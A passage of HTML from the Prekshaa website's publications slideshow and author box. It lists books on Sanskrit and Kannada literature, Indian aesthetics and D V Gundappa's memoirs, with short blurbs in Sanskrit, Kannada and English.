  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इदं खण्डकाव्यमान्तं मालिनीछन्दसोपनिबद्धं विलसति। मेनकाविश्वामित्रयोः समागमः, तत्फलतया शकुन्तलाया जननम्, मातापितृभ्यां त्यक्तस्य शिशोः कण्वमहर्षिणा परिपालनं चेति काव्यस्यास्येतिवृत्तसङ्क्षेपः।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%B5%E0%A5%88%E0%A4%AB%E0%A4%B2%E0%A5%8D%E0%A4%AF%E0%A4%AB%E0%A4%B2%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_32" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-33 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%A8%E0%A4%BF%E0%A4%AA%E0%A5%81%E0%A4%A3%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%98%E0%A5%81%E0%A4%A3%E0%A4%95%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Nipunapraghunakam%20%28cover%29.jpg?itok=VwCO-whl" width="311" height="480" alt="Nipunapraghunakam " title="Nipunapraghunakam " /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इयं रचना दशसु रूपकेष्वन्यतमस्य भाणस्य निदर्शनतामुपैति। एकाङ्करूपकेऽस्मिन् शेखरकनामा चित्रोद्यमलेखकः केनापि हेतुना वियोगम् अनुभवतोश्चित्रलेखामिलिन्दकयोः समागमं सिसाधयिषुः कथामाकाशभाषणरूपेण निर्वहति।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%A8%E0%A4%BF%E0%A4%AA%E0%A5%81%E0%A4%A3%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%98%E0%A5%81%E0%A4%A3%E0%A4%95%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_33" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-34 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Bharavatarastava%20%28cover%29.jpg?itok=bkMVw7Sr" width="311" height="480" alt="Bharavatarastavah" title="Bharavatarastavah" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">अस्मिन् स्तोत्रकाव्ये भगवन्तं शिवं कविरभिष्टौति। वसन्ततिलकयोपनिबद्धस्य काव्यस्यास्य कविकृतम् उल्लाघनाभिधं व्याख्यानं च वर्तते।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_34" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-35 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-gallery-memories-volume-3"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%203%20%28cover%29_0.jpg?itok=Cz5r69xE" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);">Karnataka’s celebrated polymath, D V Gundappa brings together in the third volume, some character sketches of great literary savants responsible for Kannada renaissance during the first...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-gallery-memories-volume-3">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_35" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-36 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-gallery-memories-volume-2"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%202%20%28cover%29_2.jpg?itok=QjukSUS7" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);">Karnataka’s celebrated polymath, D V Gundappa brings together in the second volume, episodes from the lives of remarkable exponents of classical music and dance, traditional...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-gallery-memories-volume-2">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_36" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-37 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-gallery-memories-volume-1"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%201%20%28cover%29_8.jpg?itok=WfyW1iwv" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);">Karnataka’s celebrated polymath, D V Gundappa brings together in the first volume, episodes from the lives of great writers, poets, literary aficionados, exemplars of public life,...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-gallery-memories-volume-1">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_37" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-38 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/evolution-mahabharata"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Evolution%20of%20Mahabharata_1.jpg?itok=-T9-ZMFw" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);"><em>Evolution of Mahabharata and Other Writings on the Epic</em> is the English translation of S R Ramaswamy's 1972 Kannada classic 'Mahabharatada Belavanige' along with seven of his...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/evolution-mahabharata">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_38" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-39 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/shiva-rama-krishna"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Shiva%20Rama%20Krishna_0.jpg?itok=-yFX3Juv" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; background-color: rgb(255, 255, 255);"><span style="font-family:times new roman,times,serif;"><em>Shiva-Rama-Krishna</em></span> <span style="font-family:times new roman,times,serif;">is an English adaptation of Śatāvadhāni Dr. R Ganesh...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/shiva-rama-krishna">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_39" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-40 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%AD%E0%B2%BE%E0%B2%B0%E0%B2%A4%E0%B3%80%E0%B2%B2%E0%B3%8B%E0%B2%9A%E0%B2%A8-%E0%B3%A8%E0%B3%A6%E0%B3%A7%E0%B3%AE"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Bharatilochana%20%28cover%29.jpg?itok=I5q1ElnC" width="311" height="480" alt="Bharatilochana" title="Bharatilochana" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="background-color: rgb(255, 255, 255); color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px;">ಮಹಾಮಾಹೇಶ್ವರ ಅಭಿನವಗುಪ್ತ ಜಗತ್ತಿನ ವಿದ್ಯಾವಲಯದಲ್ಲಿ ಮರೆಯಲಾಗದ ಹೆಸರು. ಮುಖ್ಯವಾಗಿ ಶೈವದರ್ಶನ ಮತ್ತು ಸೌಂದರ್ಯಮೀಮಾಂಸೆಗಳ ಪರಮಾಚಾರ್ಯನಾಗಿ&nbsp; ಸಾವಿರ ವರ್ಷಗಳಿಂದ ಇವನು ಜ್ಞಾನಪ್ರಪಂಚವನ್ನು ಪ್ರಭಾವಿಸುತ್ತಲೇ ಇದ್ದಾನೆ. ಭರತಮುನಿಯ ನಾಟ್ಯಶಾಸ್ತ್ರವನ್ನು ಅರ್ಥಮಾಡಿಕೊಳ್ಳಲು ಇವನೊ...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%AD%E0%B2%BE%E0%B2%B0%E0%B2%A4%E0%B3%80%E0%B2%B2%E0%B3%8B%E0%B2%9A%E0%B2%A8-%E0%B3%A8%E0%B3%A6%E0%B3%A7%E0%B3%AE">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_40" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-41 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%B5%E0%A4%BE%E0%A4%97%E0%A4%B0%E0%A5%8D%E0%A4%A5%E0%A4%B5%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%AF%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AE"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Vagarthavismayasvadah%20%28cover%29.jpg?itok=p2zzG4n0" width="311" height="480" alt="Vagarthavismayasvadah" title="Vagarthavismayasvadah" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="background-color: rgb(255, 255, 255); color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px;">“वागर्थविस्मयास्वादः” प्रमुखतया साहित्यशास्त्रतत्त्वानि विमृशति । अत्र सौन्दर्यर्यशास्त्रीयमूलतत्त्वानि यथा रस-ध्वनि-वक्रता-औचित्यादीनि सुनिपुणं परामृष्टानि प्रतिनवे चिकित्सकप्रज्ञाप्रकाशे। तदन्तर एव संस्कृतवाङ्मयस्य सामर्थ्यसमाविष्क...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%B5%E0%A4%BE%E0%A4%97%E0%A4%B0%E0%A5%8D%E0%A4%A5%E0%A4%B5%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%AF%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AE">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_41" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-42 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/best-hiriyanna-2018"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/The%20Best%20of%20Hiriyanna%20%28cover%29_0.jpg?itok=Fp-tIXeB" width="311" height="480" alt="The Best of Hiriyanna" title="The Best of Hiriyanna" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><em style="box-sizing: border-box; color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">The Best of Hiriyanna</em><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">&nbsp;is a collection of forty-eight essays by Prof. M. Hiriyanna that...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/best-hiriyanna-2018">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_42" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-43 views_slideshow_cycle_hidden views-row-last views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/stories-behind-verses-2017"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Stories%20Behind%20Verses%20%28cover%29_1.jpg?itok=68yPoYz6" width="311" height="480" alt="Stories Behind Verses" title="Stories Behind Verses" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p style="box-sizing: border-box; font-size: 20px; color: rgb(80, 80, 80); font-family: Cardo; background-color: rgb(255, 255, 255); margin: 0px 0px 22px !important;"><em style="box-sizing: border-box;">Stories Behind Verses</em>&nbsp;is a remarkable collection of over a hundred anecdotes, each of which captures a story behind the composition of a...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/stories-behind-verses-2017">Read More</a></span>  </div></div>
</div>
</div>
</div>
          <div class="views-slideshow-controls-bottom clearfix">
        
<div id="vscc_controls_prekshaa_publications-block_1_1" class="vscc-controls vscc_controls">
      <span id="vscc_controls_previous_prekshaa_publications-block_1_1" class="vscc_controls_previous"><a href="#!slide">previous</a></span>  
  
      <span id="vscc_controls_next_prekshaa_publications-block_1_1" class="vscc_controls_next"><a href="#!slide">next</a></span>  </div>
      </div>
      </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
      </aside>  <!-- /#sidebar-second -->
        </div>
  <div class="passdiv"></div>
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-author">
    <section id="block-views-authored-articles-block-2" class="block block-views clearfix">

        <h2 class="block-title">Author(s)</h2>
    
  <div class="view view-authored-articles view-id-authored_articles view-display-id-block_2 view-dom-id-1626c5ae9be603bf153fd0fc4b4c7d7a">
        
  
  
      <div class="view-content">
      <table class="views-view-grid cols-1">
  
  <tbody>
          <tr  class="row-1 row-first row-last">
                  <td  class="col-1 col-first">
              
  <div class="views-field views-field-field-author-photo">        <div class="field-content"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/contributor_new/public/pictures/Shashi%20Kiran%20B%20N__Photograph%20%28BW%29.jpg?itok=tSm7z6r2" width="80" height="80" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/shashi-kiran-b-n">Shashi Kiran B N</a></span>  </div>  
  <div class="views-field views-field-field-bio">    <span class="views-label views-label-field-bio">About: </span>    <div class="field-content"><p><strong>Shashi Kiran B N</strong>&nbsp;holds a bachelor’s degree in Mechanical Engineering and a master's degree in Sanskrit.&nbsp;His interests include Indian aesthetics, Hindu scriptures, Sanskrit and Kannada literature and philosophy.</p>
</div>  </div>          </td>
              </tr>
      </tbody>
</table>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12 posts-tag">
       <div class="region region-posts">
    <section id="block-views-prekshaa-publications-block-2" class="block block-views publication-slider clearfix">

        <h2 class="block-title">Prekshaa Publications</h2>
    
  <div class="view view-prekshaa-publications view-id-prekshaa_publications view-display-id-block_2 view-dom-id-684468e74f65a4d574977f55e201c376">
        
  
  
      <div class="view-content">
      
  <div class="skin-default">
    
    <div id="views_slideshow_cycle_main_prekshaa_publications-block_2_1" class="views_slideshow_cycle_main views_slideshow_main"><div id="views_slideshow_cycle_teaser_section_prekshaa_publications-block_2_1" class="views-slideshow-cycle-main-frame views_slideshow_cycle_teaser_section">
  <div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_0" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-1 views-row-first views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd views-row-first">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/aasvaada">Aasvaada</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/aasvaada"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202025-12-15%20at%208.51.50%20AM.jpeg?itok=OGrlYcWh" width="480" height="368" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/aasvaada">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_1" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-2 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/old-kannada-literature-and-other-essays">Old Kannada Literature and Other Essays:</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/old-kannada-literature-and-other-essays"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202025-12-15%20at%208.51.36%20AM.jpeg?itok=W3beLIDp" width="480" height="355" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/old-kannada-literature-and-other-essays">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_2" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-3 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/dramatic-element-kalidasa%E2%80%99s-kumarasambhavam">The Dramatic Element Kalidasa’s Kumarasambhavam</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/dramatic-element-kalidasa%E2%80%99s-kumarasambhavam"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/672199bc-e5f2-4407-bd1f-331750541c58_0.jpg?itok=P-RMINRV" width="480" height="355" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/dramatic-element-kalidasa%E2%80%99s-kumarasambhavam">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_3" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-4 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%B2%95%E0%B3%8D%E0%B2%B0%E0%B2%BF%E0%B2%AF%E0%B2%BE%E0%B2%95%E0%B2%B2%E0%B3%8D%E0%B2%AA">ಕ್ರಿಯಾಕಲ್ಪ</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%95%E0%B3%8D%E0%B2%B0%E0%B2%BF%E0%B2%AF%E0%B2%BE%E0%B2%95%E0%B2%B2%E0%B3%8D%E0%B2%AA"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/pre012_0.jpg?itok=UK92SD5H" width="480" height="356" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%95%E0%B3%8D%E0%B2%B0%E0%B2%BF%E0%B2%AF%E0%B2%BE%E0%B2%95%E0%B2%B2%E0%B3%8D%E0%B2%AA">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_4" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-5 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%B2%AD%E0%B2%9F%E0%B3%8D%E0%B2%9F%E0%B2%A4%E0%B3%8C%E0%B2%A4%E0%B2%A8-%E0%B2%95%E0%B2%BE%E0%B2%B5%E0%B3%8D%E0%B2%AF%E0%B2%95%E0%B3%8C%E0%B2%A4%E0%B3%81%E0%B2%95">ಭಟ್ಟತೌತನ ಕಾವ್ಯಕೌತುಕ</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%AD%E0%B2%9F%E0%B3%8D%E0%B2%9F%E0%B2%A4%E0%B3%8C%E0%B2%A4%E0%B2%A8-%E0%B2%95%E0%B2%BE%E0%B2%B5%E0%B3%8D%E0%B2%AF%E0%B2%95%E0%B3%8C%E0%B2%A4%E0%B3%81%E0%B2%95"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/pre.22_0.jpg?itok=zfQTnDLi" width="480" height="356" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%AD%E0%B2%9F%E0%B3%8D%E0%B2%9F%E0%B2%A4%E0%B3%8C%E0%B2%A4%E0%B2%A8-%E0%B2%95%E0%B2%BE%E0%B2%B5%E0%B3%8D%E0%B2%AF%E0%B2%95%E0%B3%8C%E0%B2%A4%E0%B3%81%E0%B2%95">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_5" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-6 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/miscellany-memories">A Miscellany of Memories</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/miscellany-memories"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-12-16%20at%2011.04.39%20AM%20%281%29_0.jpeg?itok=7xftpQWz" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the eighth volume of reminiscences character sketches of his ancestors teachers, friends, etc. and portrayal of rural life. These remarkable individuals hailing from different parts of South India are from the early part of the twentieth century. Written in Kannada in the 1970s, these memoirs go beyond personal memories and offer...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/miscellany-memories">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_6" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-7 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/some-high-minded-exemplars">Some High-minded Exemplars</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/some-high-minded-exemplars"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-12-16%20at%2011.04.39%20AM_0.jpeg?itok=F0HzvwWm" width="313" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the seventh volume of reminiscences character sketches of prominent scholars, businessmen, hoteliers, as well as of the laity. These remarkable individuals hailing from different parts of South India are from the early part of the twentieth century. Written in Kannada in the 1970s, these memoirs go beyond personal memories and...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/some-high-minded-exemplars">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_7" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-8 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/poets-poetics">Poets on Poetics</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/poets-poetics"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/book-final.jpg?itok=n6UyfTHP" width="480" height="350" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Poets on Poetics: Literary Aesthetics Envisioned by Sanskrit Poets uncovers the tenets of literary theory conceptualized by masters from Bharata to Jagannātha that are embedded in the works of poets from Vālmīki to Nīlakaṇṭha-dīkṣita. Poets typically present their insights in the form of suggestive verses and rarely as an organized body of facts. Their exposition, inchoate though it might seem...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/poets-poetics">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_8" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-9 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/essential-katha-sarit-sagara">The Essential Katha-sarit-sagara</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-katha-sarit-sagara"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-12-16%20at%2011.04.38%20AM_0.jpeg?itok=au5vWPNY" width="320" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>India is a land of stories. It is a fountainhead of various story-telling traditions of Greater India, Asia, and Europe. The now lost Bṛhat-kathā of Guṇāḍhya was an inexhaustible treasure-trove of stories that influenced generations of listeners. Somadeva’s Kathā-sarit-sāgara is a twelfth century Sanskrit retelling of this grand compendium. To read this work is to understand the heart of the...</div>  </div>  
